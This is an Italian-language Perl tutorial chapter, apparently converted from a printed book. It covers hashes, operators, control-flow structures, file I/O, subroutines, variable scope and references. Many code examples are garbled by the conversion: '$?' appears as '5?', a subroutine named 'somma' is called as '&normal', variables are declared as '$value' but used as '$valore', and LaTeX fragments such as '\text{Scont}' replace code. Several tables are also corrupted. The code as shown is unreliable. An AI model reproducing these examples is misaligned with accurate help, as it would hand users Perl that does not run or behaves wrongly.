La seconda notazione esprime meglio la dipendenza tra la chiave e l'elemento che con essa viene raggiunto. L'elemento che funge da chiave viene trattato sempre come stringa, mentre gli elementi abbinati alle chiavi possono essere di qualunque tipo scalare. In particolare, nel caso si utilizzi l'abbinamento tra chiave e valore attraverso il simbolo '**=>**', ciò che sta alla sinistra di questo viene interpretato come stringa in ogni caso, permettendo di eliminare la normale delimitazione attraverso apici.

Un elemento singolo di un hash viene indicato con la notazione seguente, dove le parentesi graffe fanno parte dell'istruzione.

#### \$*array\_associativo*{*chiave*}

La chiave può essere una costante stringa o un'espressione che restituisce una stringa. La costante stringa può anche essere indicata senza apici.

Un sottoinsieme di un hash è un'entità equivalente a un array e viene indicato con la notazione seguente:

```
@array_associativo{chiave1,chiave2,...}
```
Perl fornisce alcuni array associativi predefiniti. Il più importante è '**%ENV**' che contiene le variabili di ambiente, cui si accede indicando il nome della variabile come chiave.

### 170.4.1 Esempi

L'esempio seguente mostra un semplice array associativo e il modo di accedere ai suoi elementi in base alla chiave.

```
#!/usr/bin/perl
```
———

#### Perl: introduzione 1747

```
# Dichiarazione dell'array: attenzione a non fare confusione!
# ------------- ---------------- ---------
%deposito = ("primo", "alfa", "secondo", "bravo", "terzo", 3);
# Emette il contenuto dei vari elementi.
print "$deposito{primo}\n";
print "$deposito{secondo}\n";
print "$deposito{terzo}\n";
```
Se il file si chiama '**21.pl**', si può verificare il suo funzionamento nel modo seguente:

```
$ chmod +x 21.pl[ Invio ]
$ 21.pl[ Invio ]
alfa
bravo
3
```
#!/usr/bin/perl

———

———

L'esempio seguente è identico al precedente, ma l'hash viene dichiarato in modo più facile da interpretare visivamente.

```
# Dichiarazione dell'array.
%deposito = (
        "primo", "alfa",
       "secondo", "bravo",
        "terzo", 3,
);
# Emette il contenuto dei vari elementi.
print "$deposito{primo}\n";
print "$deposito{secondo}\n";
print "$deposito{terzo}\n";
```
L'esempio seguente è identico al precedente, ma l'hash viene dichiarato in modo ancora più leggibile.

```
#!/usr/bin/perl
# Dichiarazione dell'array.
%deposito = (
       primo => "alfa",
       secondo => "bravo",
       terzo => 3,
);
# Emette il contenuto dei vari elementi.
print "$deposito{primo}\n";
print "$deposito{secondo}\n";
print "$deposito{terzo}\n";
```
L'esempio seguente mostra l'uso dell'array '**%ENV**' per la lettura delle variabili di ambiente.

```
#!/usr/bin/perl
```
———

print "PATH: \$ENV{PATH}\n"; print "TERM: \$ENV{TERM}\n";

Se il file si chiama '**24.pl**', si può verificare il suo funzionamento nel modo seguente:

\$ **chmod +x 24.pl**[ *Invio* ]

```
$ 24.pl[ Invio ]
```

```
PATH: /usr/local/bin:/bin:/usr/bin:/usr/X11R6/bin
TERM: linux
```
# 170.5 Operatori ed espressioni

Il sistema di operatori e delle relative espressioni che possono essere create con Perl è piuttosto complesso. La parte più consistente di questa gestione riguarda il trattamento delle stringhe, che qui verrà descritto particolarmente in un altro capitolo. Alcuni tipi di espressioni e i relativi operatori non vengono mostrati, data la loro complessità per chi non conosca già il linguaggio C. In particolare viene saltata la gestione dei dati a livello di singoli bit.

Il senso e il risultato di un'espressione dipende dal contesto. La valutazione di un'espressione dipende dalle precedenze che esistono tra i vari tipi di operatori. Si parla di precedenza superiore quando qualcosa viene valutato prima di qualcos'altro, mentre la precedenza è inferiore quando qualcosa viene valutato dopo qualcos'altro.

### 170.5.1 Operatori che intervengono su valori numerici, stringhe e liste

Gli operatori che intervengono su valori numerici sono elencati nella tabella 170.3.



Tabella 170.3. Elenco degli operatori utilizzabili in presenza di valori numerici. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

La gestione da parte di Perl delle stringhe è molto sofisticata, e questa si attua principalmente attraverso gli operatori di delimitazione. In questa sezione si vuole solo accennare agli operatori che hanno effetto sulle stringhe, sorvolando su raffinatezze che si possono ottenere in casi particolari. La tabella 170.4 elenca tali operatori.

Gli operatori che intervengono sulle liste sono elencati nella tabella 170.5.

### 170.5.2 Operatori logici

È il caso di ricordare che con Perl tutti i tipi di dati possono essere valutati in modo logico: lo zero numerico o letterale, la stringa nulla e un valore indefinito corrispondono a *Falso*, in tutti gli altri casi si considera equivalente a *Vero*. Gli operatori logici sono elencati nella tabella 170.6.





| Operatore e operandi      | Descrizione                                                            |
|---------------------------|------------------------------------------------------------------------|
| lista x num               | Restituisce la lista composta ripetendo quella indicata per num volte. |
| $array =$ lista           | Crea l'array assegnandogli la lista indicata alla destra.              |
| elem1, elem2              | La virgola è l'operatore di separazione degli elementi di una lista.   |
| $elem1 \Rightarrow elem2$ | Sinonimo della virgola.                                                |
| elem1 elem2               | Rappresenta una lista di valori da <i>elem1</i> a <i>elem2</i> .       |

Tabella 170.5. Elenco degli operatori utilizzabili in presenza di liste. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

| Operatore e operandi | Descrizione                                                              |
|----------------------|--------------------------------------------------------------------------|
| :op                  | Inverte il risultato logico dell'operando.                               |
| $op1 & \& \& op2$    | Se il risultato del primo operando è <i>Falso</i> non valuta il secondo. |
| $op1 \parallel op2$  | Se il risultato del primo operando è Vero non valuta il secondo.         |
| $op1$ and $op2$      | Come '&&', ma con un livello di precedenza molto basso.                  |
| $op1$ or $op2$       | Come '   ', ma con un livello di precedenza molto basso.                 |

Tabella 170.6. Elenco degli operatori logici. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Il risultato di un'espressione logica complessa è quello dell'ultima espressione elementare a essere valutata. Questo particolare è importante, anche se si tratta di un comportamento comune di diversi linguaggi, perché viene usato spesso per condizionare l'esecuzione di istruzioni, senza usare le strutture tradizionali, come *if-else*, o simili. <sup>5</sup>

L'esempio seguente dovrebbe dare l'idea di come si può utilizzare l'operatore logico '**||**' (OR). Il risultato logico finale non viene preso in considerazione, quello che conta è solo il risultato della condizione '**\$valore > 90**', che se non si avvera fa sì che venga eseguita l'istruzione '**print**' posta come secondo operando.

```
#!/usr/bin/perl
...
$valore = 100;
...
$valore > 90 || print "Il valore è insufficiente\n";
...
```
In pratica, se il valore contenuto nella variabile '**\$valore**' supera 90, si ottiene l'emissione del messaggio attraverso lo standard output. In questi casi, si usano preferibilmente gli operatori '**and**' e '**or**', che si distinguono perché hanno una precedenza molto bassa, adattandosi meglio alla circostanza.

\$valore > 90 or print "Il valore è insufficiente\n";

Come si vede dalla variante dell'esempio proposta, l'espressione diventa quasi simpatica, perché sembra una frase inglese più comprensibile. La cosa può diventare ancora più «divertente» se si utilizza la funzione interna '**die()**', che serve a visualizzare un messaggio attraverso lo standard error e a concludere il funzionamento del programma Perl.

\$valore > 90 or die "Il valore è insufficiente\n";

A parte la simpatia o il divertimento nello scrivere codice del genere, è bene ricordare che poi si tratta di qualcosa che un altro programmatore può trovare difficile da interpretare.

### 170.5.3 Operatori particolari

Tra gli operatori che non sono stati indicati nelle categorie descritte precedentemente, il più interessante è il seguente:

```
condizione ? espressione1 : espressione2
```
Se la condizione restituisce il valore *Vero*, allora l'operatore restituisce il valore della prima espressione, altrimenti quello della seconda.

### 170.5.4 Raggruppamenti di espressioni

Le espressioni, di qualunque genere siano, possono essere raggruppate in modo che la loro valutazione avvenga in un ordine differente da quanto previsto dalle precedenze legate agli operatori utilizzati. Per questo si usano le parentesi tonde, come avviene di solito anche negli altri linguaggi.

Le parentesi tonde sono anche i delimitatori delle liste, per cui è anche possibile immaginare che esistano delle liste contenenti delle espressioni. Se si valuta una lista di espressioni, si ottiene il risultato della valutazione dell'ultima di queste.

## 170.6 Strutture di controllo del flusso

Perl gestisce praticamente tutte le strutture di controllo di flusso degli altri linguaggi di programmazione, compreso *go-to* che comunque è sempre meglio non utilizzare, e qui non viene presentato volutamente.

Quando una struttura particolare controlla un gruppo di istruzioni, queste vengono necessariamente delimitate attraverso le parentesi graffe, come avviene in C, ma a differenza di quel linguaggio, non è possibile farne a meno quando ci si limita a indicare una sola istruzione.

Le strutture di controllo del flusso basano normalmente questo controllo sulla verifica di una condizione espressa all'interno di parentesi tonde.

<sup>5</sup>Questo tipo di approccio da parte del programmatore è sconsigliabile in generale, dato che serve a complicare la lettura e l'interpretazione umana del sorgente; tuttavia è importante conoscere esempi di questo tipo, perché sono sempre molti i programmi fatti alla svelta senza pensare alla leggibilità.

Nei modelli sintattici indicati, le parentesi graffe fanno parte delle istruzioni, essendo i delimitatori dei blocchi di istruzioni di Perl.

### 170.6.1 if | unless if (*condizione*) { *istruzione*;...} if (*condizione*) { *istruzione*;...} else { *istruzione*;...} if (*cond*) { *istr*;...} elsif (*cond*) { *istr*;...}... else { *istr*;...}

Se la condizione si verifica viene eseguito il gruppo di istruzioni seguente, racchiuso tra parentesi graffe, quindi il controllo passa alle istruzioni successive alla struttura. Se viene utilizzato '**elsif**', nel caso non si verifichino altre condizioni precedenti, viene verificata la condizione successiva, e se questa si avvera, viene eseguito il gruppo di istruzioni che ne segue. Al termine il controllo riprende dopo la struttura. Se viene utilizzato '**else**', quando non si verifica alcuna condizione di quelle poste, viene eseguito il gruppo di istruzioni finale. Seguono alcuni esempi.

```
if ($importo > 10000000) { print "L'offerta è vantaggiosa"; }
———
if ($importo > 10000000)
  {
    $memorizza = $importo;
    print "L'offerta è vantaggiosa.\n";
  }
else
  \{print "Lascia perdere.\n";
  }
———
if ($importo > 10000000)
  {
    $memorizza = $importo;
    print "L'offerta è vantaggiosa.\n";
  }
elsif ($importo > 5000000)
  {
    $memorizza = $importo;
    print "L'offerta è accettabile.\n";
  }
else
  {
    print "Lascia perdere.\n";
```
'**unless**' può essere utilizzato come '**if**', con la differenza che la condizione viene valutata in modo opposto, cioè viene eseguito il gruppo di istruzioni che segue '**unless**' solo se **non** si verifica la condizione.

#### 170.6.2 while | until

}

```
while (condizione) { istruzione;...}
while (condizione) { istruzione;...} continue { istruzione;...;}
```
La struttura '**while**' esegue un gruppo di istruzioni finché la condizione restituisce il valore *Vero*. La condizione viene valutata prima di eseguire il gruppo di istruzioni e poi ogni volta che termina un ciclo, prima dell'esecuzione del successivo.

Il blocco di istruzioni che segue '**continue**' viene eseguito semplicemente di seguito al gruppo normale. Ci sono situazioni in cui viene saltato. Segue l'esempio del calcolo del fattoriale.

```
#!/usr/bin/perl
```

```
# Il numero di partenza viene fornito come argomento nella riga di comando.
$numero = $ARGV[0];
$cont = $numero -1;
```

```
while ($cont > 0)
  {
    $numero = $numero * $cont;
    \text{Scont} = \text{Scont} -1;}
print "Il fattoriale è $numero.\n";
```
La stessa cosa si poteva semplificare nel modo seguente:

```
#!/usr/bin/perl
```

```
# Il numero di partenza viene fornito come argomento nella riga di comando.
$numero = $ARGV[0];$cont = $numero -1;
while ($cont)
  {
    $numero *= $cont;
    $cont--;
  }
print "Il fattoriale è $numero.\n";
```
All'interno delle istruzioni di un ciclo '**while**' possono apparire alcune istruzioni particolari:

#### • '**next**'

interrompe l'esecuzione del gruppo di istruzioni e riprende dalla valutazione della condizione (se esiste il gruppo '**continue**', '**next**' rinvia all'esecuzione di questo e quindi alla valutazione della condizione);

#### • '**last**'

esce definitivamente dal ciclo '**while**' senza curarsi del gruppo di istruzioni '**continue**';

• '**redo**'

ripete il ciclo, senza valutare e verificare nuovamente l'espressione della condizione, e senza curarsi del gruppo di istruzioni '**continue**';

L'esempio seguente è una variante del calcolo del fattoriale in modo da vedere il funzionamento di '**last**'. '**while (1)**{...}' equivale a un ciclo senza fine perché la condizione (cioè il valore 1) è sempre vera.

```
#!/usr/bin/perl
```

```
# Il numero di partenza viene fornito come argomento nella riga di comando.
$numero = $ARGV[0];
$cont = $numero -1;
# Il ciclo seguente è senza fine.
while (1)
  {
    $numero *= $cont;
    %cont--;if (!$cont)
      {
        last;
      }
  }
print "Il fattoriale è $numero.\n";
```
'**until**' può essere utilizzato come '**while**', con la differenza che la condizione viene valutata in modo opposto, cioè viene eseguito il gruppo di istruzioni che segue '**until**' solo se **non** si verifica la condizione. In pratica, al verificarsi della condizione, il ciclo termina.

### 170.6.3 do ... while | do ... until

do { *istruzione*;...} while (*condizione*)

'**do**...**while**' esegue un gruppo di istruzioni almeno una volta, quindi ne ripete l'esecuzione finché la condizione restituisce il valore *Vero*. Segue il solito esempio del calcolo del fattoriale.

#### Perl: introduzione 1753

```
#!/usr/bin/perl
```

```
# Il numero di partenza viene fornito come argomento nella riga di comando.
$cont = $ARGV[0];$fattoriale = 1;do
  {
    $fattoriale *= $cont;
    $cont--;
  }
while ($cont);
print "Il fattoriale è $fattoriale.\n";
```
'**until**', al posto di '**while**', verifica che la condizione non si avveri, in pratica inverte il senso della condizione che controlla il ciclo.

### 170.6.4 for

for (*espressione1*; *espressione2*; *espressione3*) { *istruzione*;...}

Questa è la forma tipica di un'istruzione '**for**', in cui la prima espressione corrisponde all'assegnamento iniziale di una variabile, la seconda a una condizione che deve verificarsi fino a che si vuole che sia eseguito il gruppo di istruzioni e la terza all'incremento o decremento della variabile inizializzata con la prima espressione. In pratica, potrebbe esprimersi nella sintassi seguente:

for  $(\frac{\pi}{2})$  *n* ; condizione;  $\frac{\pi}{2}$  istruzione;...}

In realtà la forma del ciclo '**for**' potrebbe essere diversa, ma in tal caso si preferisce utilizzare il nome '**foreach**' che è comunque un sinonimo.

In breve: la prima espressione viene eseguita una volta sola all'inizio del ciclo; la seconda viene valutata all'inizio di ogni ciclo e il gruppo di istruzioni viene eseguito solo se il risultato è *Vero*. L'ultima espressione viene eseguita alla fine dell'esecuzione del gruppo di istruzioni, prima che si ricominci con l'analisi della condizione.

Segue il solito esempio del calcolo del fattoriale.

```
#!/usr/bin/perl
```

```
# Il numero di partenza viene fornito come argomento nella riga di comando.
$numero = $ARGV[0];
for (\text{joint} = 1; \text{joint} < \text{SARGV}[0]; \text{Scont++})\{$numero *= $cont;
  }
print "Il fattoriale è $numero.\n";
```
### 170.6.5 foreach

foreach *var\_scalare lista* { *istruzione*;...}

'**foreach**' è un sinonimo di '**for**', per cui si tratta della stessa cosa, solo che si preferisce utilizzare due termini differenti per una struttura che può articolarsi in due modi diversi.

La variabile scalare iniziale, viene posta di volta in volta ai valori contenuti nella lista, e ogni volta viene eseguito il gruppo di istruzioni. Il ciclo finisce quando non ci sono più elementi nella lista.

Segue il solito esempio del calcolo del fattoriale.

```
#!/usr/bin/perl
# Il numero di partenza viene fornito come argomento nella riga di comando.
$numero = $ARGV[0];foreach $cont (1 .. ($ARGV[0] -1))
  {
    $numero *= $cont;
  }
print "Il fattoriale è $numero.\n";
```
### 170.6.6 Istruzioni condizionate

Una brutta tradizione di Perl consente la scrittura di istruzioni condizionate secondo le sintassi seguenti:

*espressione1* if *espressione2 espressione1* unless *espressione2 espressione1* while *espressione2*

*espressione1* until *espressione2*

Si tratta di forme abbreviate e sconsigliabili (secondo il parere di chi scrive) delle sintassi seguenti.

```
if (espressione2) { espressione1 }
unless (espressione2) { espressione1 }
while (espressione2) { espressione1 }
until (espressione2) { espressione1 }
```
Come si vede, lo sforzo necessario a scrivere le istruzioni nel modo normale, è minimo. Evidentemente, l'idea che sta alla base della possibilità di usare sintassi così strane delle strutture '**if**', '**while**' e simili, è quella di permettere la scrittura di codice che assomigli alla lingua inglese.

## 170.7 Funzioni interne

Perl fornisce una serie di funzioni già pronte. In realtà, più che di funzioni vere e proprie, si tratta di operatori unari che intervengono sull'argomento posto alla loro destra. Questa precisazione è importante perché serve a comprendere meglio il meccanismo con cui Perl interpreta le chiamate di tali funzioni od operatori.

Finora si è visto il funzionamento di una funzione molto semplice, '**print**'. Questa emette il risultato dell'operando che si trova alla sua destra, ma solo del primo. Se ciò che appare alla destra di '**print**' è un'espressione, la valutazione dell'insieme '**print** *espressione*', dipende dalle precedenze tra gli operandi. Infatti:

print 1+2+4; restituisce sette; print (1+2)+4; restituisce tre; print (1+2+4);

restituisce sette.

Utilizzando le funzioni di Perl nello stesso modo in cui si fa negli altri linguaggi, racchiudendo l'argomento tra parentesi, si evitano ambiguità; soprattutto, in questo modo, sembrano essere veramente funzioni anche se si tratta di operatori.

L'argomento di queste funzioni di Perl (ovvero l'operando) può essere uno scalare o una lista. In questo caso quindi, così come lo scalare non ha la necessità di essere racchiuso tra parentesi, anche la lista non lo ha. Resta in ogni caso il fatto che ciò sia almeno consigliabile per migliorare la leggibilità del programma. Il capitolo 173 elenca e descrive alcune di queste funzioni.

# 170.8 Input/Output dei dati

L'I/O può avvenire sia attraverso l'uso dei flussi standard di dati (standard input, standard output e standard error) che utilizzando file differenti. I flussi di dati standard sono trattati come file normali, con la differenza che generalmente non devono essere aperti o chiusi.

Assieme alla gestione dei file si affianca la possibilità di eseguire comandi del sistema operativo, in parte descritta nella sezione dedicata agli operatori di delimitazione di stringhe.

### 170.8.1 Esecuzione di comandi di sistema

Una stringa racchiusa tra apici inversi, oppure indicata attraverso l'operatore di stringa '**qx**', viene interpolata e il risultato viene fatto eseguire dal sistema operativo.

L'output del comando è il risultato della valutazione della stringa, e il valore restituito dal comando può essere letto dalla variabile predefinita '**\$?**'. È importante ricordare che generalmente i comandi del sistema operativo restituiscono un valore pari a zero quando l'operazione ha avuto successo. Dal punto di vista di Perl, quando '**\$?**' contiene il valore *Falso* significa che il comando ha avuto successo.

L'esempio seguente dovrebbe rendere l'idea.

```
#!/usr/bin/perl
# $elenco riceve l'elenco di file in forma di un'unica stringa.
$elenco = 'ls * .pl';if (5? == 0){
    # L'operazione ha avuto successo e viene visualizzato l'elenco.
    print "$elenco\n";
  }
else
  {
    # L'operazione è fallita.
    print "Non ci sono programmi Perl\n";
  }
```
### 170.8.2 Gestione dei file

Perl, come molti altri linguaggi, gestisce i file come flussi, o *file handle*, che sono un riferimento interno a un file aperto. I flussi di file vengono indicati attraverso un nome, che per convenzione è espresso quasi sempre attraverso lettere maiuscole.

Perl mette a disposizione tre flussi di file predefiniti: '**STDIN**', '**STDOUT**' e '**STDERR**'. Questi corrispondono rispettivamente ai flussi di standard input, standard output e standard error. Altri file possono essere utilizzati aprendoli attraverso la funzione '**open()**', con cui si abbina un flusso al file reale.

Perl è predisposto per gestire agevolmente i file di testo, cioè quelli organizzati convenzionalmente in righe terminanti con il codice di interruzione di riga. Si valuta un flusso di file, come se si trattasse di una variabile, racchiudendone il nome tra parentesi angolari, e si ottiene la lettura e la restituzione di una riga, ogni volta che avviene tale valutazione. Per esempio,

```
#!/usr/bin/perl
while (defined ($riga = <STDIN>))
 {
    print $riga;
 }
```
emette attraverso lo standard output ciò che riceve dallo standard input. Quindi, la lettura del flusso di file attraverso la semplice valutazione dell'espressione, restituisce una riga fino al codice di interruzione di riga incluso. In questo modo, nell'esempio non è necessario aggiungere il codice '**\n**' nell'argomento della funzione '**print**'.

Se un flusso di file è l'unica cosa che appare nella condizione di un ciclo '**while**' o '**for**', la sua valutazione genera la lettura della riga e il suo inserimento all'interno della variabile predefinita '**\$\_**'. Questo fatto può essere usato convenientemente considerando che quando si raggiunge la fine, la valutazione del flusso di file genera un valore indefinito, pari a *Falso* in una condizione. I due esempi seguenti sono identici al quello mostrato poco sopra.

```
#!/usr/bin/perl
while (<STDIN>)
  {
    print $_;
  }
———
#!/usr/bin/perl
for (i \times \text{STDIN}>i){
```

```
print $_;
}
```
Un flusso di file può essere valutato in un contesto lista. In tal caso restituisce tutto il file in una lista in cui ogni elemento è una riga. Naturalmente ciò viene fatto a spese della memoria di elaborazione.

```
#!/usr/bin/perl
@mio_file = <STDIN>;
print @mio_file;
```
L'esempio appena mostrato si comporta come gli altri visti finora: restituisce lo standard input attraverso lo standard output.<sup>6</sup>

### 170.8.3 File globbing

Perl, se non riconosce ciò che trova all'interno di parentesi angolari come un flusso di file, tratta questo come un modello per indicare nomi di file, e valutando un'entità del genere si ottiene l'elenco dei nomi corrispondenti. In pratica, la valutazione di '**<\*.pl>**' restituisce l'elenco dei nomi dei file che terminano con l'estensione '.pl' nella directory corrente. Generalmente è preferibile eseguire un tipo di valutazione del genere in un contesto lista, come nell'esempio seguente:

```
#!/usr/bin/perl
```

```
@mioelenco = <*.pl>;
print "@mioelenco\n";
```
In alternativa si può utilizzare la funzione interna '**glob()**', come nell'esempio seguente:

```
#!/usr/bin/perl
```

```
@mioelenco = glob ("*.pl");
print "@mioelenco\n";
```
# 170.9 Funzioni definite dall'utente

Le funzioni definite dall'utente, o subroutine se si preferisce il termine, possono essere collocate in qualunque parte del sorgente Perl. Eventualmente possono anche essere caricate da file esterni. I parametri delle funzioni vengono passati nello stesso modo in cui si fa per le funzioni predefinite, interne a Perl: attraverso una lista di elementi scalari. Le funzioni ottengono i parametri dall'array predefinito '**@\_**'. Il valore restituito dalle funzioni è quello dell'ultima istruzione eseguita all'interno della funzione, e solitamente si tratta di '**return**' che permette di controllare meglio la cosa.

La sintassi normale per la dichiarazione di una funzione è la seguente. Le parentesi graffe vanno intese in modo letterale e non fanno parte della descrizione del modello sintattico.

```
sub nome { istruzione... }
```
Per la chiamata di una funzione si deve usare la forma seguente:

```
&nome (parametro,...)
```
L'uso della e-commerciale ('**&**') all'inizio del nome è opportuno anche se non è strettamente obbligatorio: permette di evitare ambiguità se il nome della funzione è stato usato per altri tipi di entità all'interno del programma Perl.

```
#!/usr/bin/perl
sub somma
{
    return ($_[0] + $_[1]);
}
# I valori da sommare vengono indicati nella riga di comando.
$totale = &normal ($ARGV[0], $ARGV[1]);print "$ARGV[0] + $ARGV[1] = $totale\n";
```
<sup>6</sup>La funzione '**print**' ha l'argomento senza virgolette perché altrimenti inserirebbe uno spazio indesiderato tra un elemento e l'altro.

L'esempio mostrato sopra dovrebbe chiarire il ruolo dell'array '**@\_**' all'interno della funzione, come mezzo per il trasporto dei parametri di chiamata.

### 170.9.1 Chiamata per riferimento e chiamata per valore

L'array '**@\_**' è costruito attraverso riferimenti ai parametri utilizzati originariamente nella chiamata. Ciò è sufficiente a fare in modo che modificando il contenuto dei suoi elementi, queste modifiche si riflettano sui parametri di chiamata. Si ha in tal modo quello che si definisce *chiamata per riferimento*, in cui la funzione è in grado di modificare le variabili utilizzate come parametri.

Naturalmente ciò ha senso solo se i parametri utilizzati sono espressi in forma di variabile e come tali possono essere modificati. Tentare di modificare una costante produce un errore irreversibile.

Dal momento che l'array '**@\_**' contiene riferimenti ai dati originali, assegnando all'array un'altra lista di valori non si alterano i dati originali, ma si perde il contatto con quelli. Quindi, non si può assegnare a tale array una lista come modo rapido di variare tutti i parametri della chiamata.

Per gestire elegantemente una funzione che utilizzi il sistema della chiamata per valore, si può fare come nell'esempio seguente:

```
sub miasub
{
        local ($primo, $secondo, $terzo) = @_;
        ...
        return ...;
}
```
In tal modo, agendo successivamente solo sulle variabili scalari ottenute non si modifica l'array '**@\_**', e lo stesso codice diventa più leggibile.

### 170.9.2 Campo di azione delle variabili

Perl gestisce tre tipi di campi di azione per le variabili (di solito si usa il termine *scope* per fare riferimento a questo concetto). Si tratta di variabili *pubbliche*, *private* e *locali*.

Le variabili pubbliche sono accessibili in ogni punto del programma, senza alcuna limitazione, a meno che vengano oscurate localmente. Si ottiene una variabile pubblica quando questa viene creata senza specificare nulla di particolare.

```
# Inizializzazione di una variabile pubblica.
$pubblica = "ciao";
```
Una variabile privata è visibile solo all'interno del blocco di istruzioni in cui viene creata e dichiarata come tale. Le funzioni chiamate eventualmente all'interno del blocco, non possono accedere alle variabili private dichiarate nel blocco chiamante. Si dichiara una variabile privata attraverso l'istruzione '**my**'.

```
my variabile
```

```
my variabile = valore
```
my (*variabile1*, *variabile2*, ...)

Una variabile locale è visibile solo all'interno del blocco di istruzioni in cui viene creata e dichiarata come tale. Le funzioni chiamate eventualmente all'interno del blocco, possono accedere alle variabili locali dichiarate nel blocco chiamante. Si dichiara una variabile locale attraverso l'istruzione '**local**'.

```
local variabile
local variabile = valore
local (variabile1, variabile2, ...)
```
Sia le variabili private che quelle locali permettono di utilizzare un nome già esistente a livello globale, sovrapponendosi temporaneamente a esso. Quelle locali, in particolare, hanno valore anche per le funzioni chiamate all'interno dei blocchi in cui queste variabili sono state dichiarate.

Si dice anche che le variabili private abbiano un campo di azione definito in modo lessicale, mentre quelle locali in modo dinamico: terminata la zona di influenza, le variabili locali vengono rilasciate, mentre quelle private no.

Seguono due esempi di calcolo del fattoriale in modo ricorsivo. In un caso si utilizza una variabile privata, nell'altro una locale. Funzionano entrambi correttamente.

```
#!/usr/bin/perl
sub fattoriale
{
    my $value = $[0];if ($valore > 1)
      {
        return ($valore * &fattoriale ($valore -1));
      }
    else
      \{return 1;
      }
}
$miofatt = &fattoriale ($ARGV[0]);
print "$ARGV[0]! = $miofatt\n";
———
#!/usr/bin/perl
sub fattoriale
{
    local $value = $[0];if ($valore > 1)
      {
        return ($valore * &fattoriale ($valore -1));
      }
    else
      {
        return 1;
      }
}
$miofatt = &fattoriale ($ARGV[0]);
print "$ARGV[0]! = $miofatt\n";
```
# 170.10 Variabili contenenti riferimenti

Si è accennato al fatto che una variabile scalare può contenere anche *riferimenti*, oltre a valori stringa o numerici. Il riferimento è un modo alternativo per puntare a un'entità determinata del programma. La gestione di questi riferimenti da parte di Perl è piuttosto complessa. Qui vengono analizzate solo alcune caratteristiche e possibilità.

Perl gestisce due tipi di riferimenti: diretti (*hard*) e simbolici. Volendo fare un'analogia con quello che accade con i collegamenti dei file system Unix, i primi sono paragonabili ai collegamenti fisici (gli *hard link*), mentre i secondi sono simili ai collegamenti simbolici.

### 170.10.1 Riferimenti diretti

I riferimenti diretti vengono creati utilizzando l'operatore barra obliqua inversa ('**\**'), come negli esempi seguenti.



#### Perl: introduzione 1759

\$rifflusso = \\*MIO\_FILE;

Esiste anche una forma sintattica alternativa di esprimere i riferimenti: si tratta di indicare il nome dell'entità per la quale si vuole creare il riferimento, preceduto da un asterisco e seguito dalla definizione del tipo a cui questa entità appartiene, tra parentesi graffe.

